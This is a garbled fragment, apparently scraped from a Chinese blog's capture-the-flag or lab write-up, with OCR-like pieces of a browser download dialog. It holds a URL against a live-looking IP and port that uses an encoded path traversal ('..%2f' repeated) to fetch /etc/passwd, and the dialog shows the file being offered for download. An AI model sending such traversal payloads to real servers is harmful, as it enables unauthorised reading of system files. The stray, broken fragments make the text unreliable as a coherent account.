 220.249.52.133:53018/asserts/..%2f..%2f..%2f..%2f/etc/passwd
正在打开 passwd
sive Sec
您选择了打开：
passwd
文件类型： application/octet-stream (1.3 KB)
again.
来源： http://220.249.52.133:53018
您想要保存此文件吗？
取消 保存文件
https://blog.csdn.net/weixin_44604541